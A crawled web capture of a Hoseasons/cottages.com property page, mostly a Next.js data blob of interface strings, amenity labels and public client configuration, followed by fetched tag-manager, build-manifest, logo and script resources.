rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Saver","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-b8d22916-98a5-45f7-809c289527224376","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/f3b9771/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"dragonfly-barn-dragonfly-3-28845"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"dragonfly-barn-dragonfly-3-28845"},"buildId":"f3b9771","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/f3b9771","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 51
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2Fcottages%2Fdragonfly-barn-dragonfly-3-28845" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/f3b9771/_buildManifest.js
body_size: 405
content:
self.__BUILD_MANIFEST=function(e,s,a,t,c){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/cottages/:path*",destination:"/cottages/siteSlug/:path*"},{source:"/:localisedHolidayhome(holidayhome|feriehuse|ferienunterkunft|vakantiehuis|ferienhaeuser|semesterhus|feriehus|alquiler-vacacional|location-vacances|casa-vacanze|domy-wakacyjne|smjestaj)/:path*",destination:"/:localisedHolidayhome/siteSlug/:path*"},{source:"/p/:path*",destination:"/p/siteSlug/:path*"},{source:"/sureroute.html",destination:e}],fallback:[]},"/_error":["static/chunks/pages/_error-409f831d3504c8f5.js"],"/sureroute":["static/chunks/pages/sureroute-7f85740fef08050a.js"],"/[groupType]/[siteSlug]":[s,a,t,"static/chunks/768-9ccbcf044d741f56.js",c,"static/css/f4d76e4ca28e9c15.css","static/chunks/pages/[groupType]/[siteSlug]-75a5b518d6423c44.js"],"/[groupType]/[siteSlug]/[serviceSlug]":[s,a,t,"static/chunks/723-f0fe3973f1158b45.js",c,"static/css/f137b6222dab8702.css","static/chunks/pages/[groupType]/[siteSlug]/[serviceSlug]-c99c2d9f05820899.js"],sortedPages:["/_app","/_error",e,"/[groupType]/[siteSlug]","/[groupType]/[siteSlug]/[serviceSlug]"]}}("/sureroute","static/chunks/7d0bf13e-c80929cc29b4d732.js","static/chunks/952-165a0256b0f75f68.js","static/chunks/935-7700aeb23c2c3585.js","static/chunks/117-029f4058a8af3e06.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/pyv3dd9w02nv/7EyIuf6XD2xA7qi38c6qJb/6ba210e8148f1f5cb931325e2b9054d1/Type_Logo_Colour__Brand_Hoseasons_2023_1.svg
body_size: 1684
content:
<svg width="175" height="32" viewBox="0 0 175 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2539 23.7H16.099L15.7941 5.2157H12.9491L13.071 13.5131H3.96696L3.84503 5.2157H1L1.30482 23.7H4.14985L4.0076 16.0187H13.1117L13.2539 23.7Z" fill="#157563"/>
<path d="M81.7175 17.8466L76.9013 5.2157H73.5889L66.3137 22.8785L68.9759 23.9464C72.5321 17.5796 78.019 17.2099 81.3517 18.2163C81.5956 18.2779 81.8191 18.0725 81.7175 17.8466ZM71.7396 17.0046L75.1739 8.72771L77.8361 15.4847C77.8158 15.4847 74.8285 15.1972 71.7396 17.0046Z" fill="#157563"/>
<path d="M145.588 12.9175C142.215 12.3219 141.179 11.295 141.28 9.83677C141.341 8.89202 141.991 7.41328 144.796 7.47489C146.137 7.51597 147.295 8.17319 148.068 8.9331L150.12 7.5365C149.267 6.48906 147.681 5.23624 144.877 5.03086C139.919 4.64063 138.557 8.11157 138.557 9.67247C138.598 13.2461 140.874 14.6016 144.613 15.4026C147.56 16.0393 148.332 16.8813 148.271 18.5244C148.21 20.1674 146.543 21.3381 144.471 21.3586C142.642 21.3792 141.361 20.2701 140.569 19.3254L138.496 20.6603C139.37 22.0364 141.077 23.7821 144.064 23.8643C149.632 24.0081 150.953 20.5782 150.994 18.4012C151.116 15.5464 149.287 13.5747 145.588 12.9175Z" fill="#157563"/>
<path d="M108.867 5.03076C103.888 5.03076 99.8444 9.26161 99.8444 14.4577C99.8444 19.6539 103.888 23.8847 108.867 23.8847C113.846 23.8847 117.89 19.6539 117.89 14.4577C117.89 9.26161 113.846 5.03076 108.867 5.03076ZM108.867 21.2559C105.433 21.2559 102.669 18.2162 102.669 14.4783C102.669 10.7404 105.453 7.70071 108.867 7.70071C112.281 7.70071 115.065 10.7404 115.065 14.4783C115.065 18.2162 112.302 21.2559 108.867 21.2559Z" fill="#157563"/>
<path d="M28.0481 5.01025C23.0693 5.01025 19.0253 9.2411 19.0253 14.4372C19.0253 19.6334 23.0693 23.8642 28.0481 23.8642C33.0269 23.8642 37.0709 19.6334 37.0709 14.4372C37.0506 9.22056 33.0269 5.01025 28.0481 5.01025ZM28.0481 21.2148C24.6137 21.2148 21.85 18.1752 21.85 14.4372C21.85 10.6993 24.634 7.65967 28.0481 7.65967C31.4621 7.65967 34.2462 10.6993 34.2462 14.4372C34.2462 18.1752 31.4621 21.2148 28.0481 21.2148Z" fill="#157563"/>
<path d="M64.6067 23.7L64.566 21.2765H57.5754L57.4941 16.0393L62.8793 15.9366L62.8387 13.4309L57.4535 13.5336L57.3519 7.68027H64.3222L64.2815 5.2157H56.7829L56.7625 5.23624H54.4662L54.771 23.7205H57.616V23.7H64.6067Z" fill="#157563"/>
<path d="M46.114 12.8969C42.7203 12.3835 41.7042 11.5414 41.7855 10.0832C41.8262 9.13844 42.3952 7.47486 45.1996 7.47486C46.6018 7.47486 47.821 8.17315 48.6136 8.97414L50.6661 7.59808C49.8329 6.55064 48.1868 5.19513 45.2199 5.05136C40.2614 4.78436 39.0015 8.54284 39.0015 10.1037C39.0218 13.5541 41.4807 14.6427 45.2199 15.4231C48.1665 16.0392 48.9794 16.8197 48.9591 18.4627C48.9387 20.1058 47.2927 21.3175 45.2199 21.3791C43.3909 21.4408 42.0904 20.3728 41.2775 19.4486L39.2453 20.8246C40.1598 22.1801 41.9075 23.8848 44.8947 23.8848C50.4629 23.8848 51.7025 20.4344 51.7025 18.2574C51.7025 15.4026 49.8532 13.472 46.114 12.8969Z" fill="#157563"/>
<path d="M123.722 23.7H120.877L121.162 5.2157H124.027L132.928 18.7914L133.131 5.2157H135.976L135.671 23.7H132.826L123.926 9.87785L123.722 23.7Z" fill="#157563"/>
<path d="M74.1782 22.632C74.0562 22.4882 73.9546 22.3444 73.853 22.2007C73.975 22.0774 74.1172 21.9542 74.2595 21.831C77.0029 19.5307 81.941 20.3112 83.5668 23.2276C83.4855 23.3097 83.3839 23.3919 83.2823 23.474C80.4982 25.8154 76.4745 25.4046 74.1782 22.632Z" fill="#57BC95"/>
<path d="M83.8513 22.94C82.8352 20.804 83.5261 18.2162 85.2535 16.45C86.0054 18.7091 85.4364 21.3586 83.8513 22.94Z" fill="#57BC95"/>
<path d="M92.2847 12.8969C88.891 12.3835 87.875 11.5414 87.9562 10.0832C87.9969 9.13844 88.5659 7.47486 91.3703 7.47486C92.7725 7.47486 93.9918 8.17315 94.7843 8.97414L96.8368 7.59808C96.0036 6.55064 94.3575 5.19513 91.3906 5.05136C86.4321 4.78436 85.1722 8.54284 85.1722 10.1037C85.1925 13.5541 87.4482 14.6632 91.3906 15.4231C94.3575 15.9982 95.1501 16.8197 95.1298 18.4627C95.1095 20.1058 93.4634 21.3175 91.3906 21.3791C89.7242 21.4408 88.2407 20.4549 87.5498 19.9826C87.3466 21.03 86.6963 22.2623 86.6963 22.2623C87.7124 23.1454 89.1349 23.8848 91.1061 23.8848C96.6742 23.8848 97.9138 20.4344 97.9138 18.2574C97.8732 15.4026 96.0239 13.472 92.2847 12.8969Z" fill="#157563"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/f3b9771/_next/static/chunks/159.1b334ecf65818b0a.js
body_size: -91
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[159],{33159:function(){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73530
content:
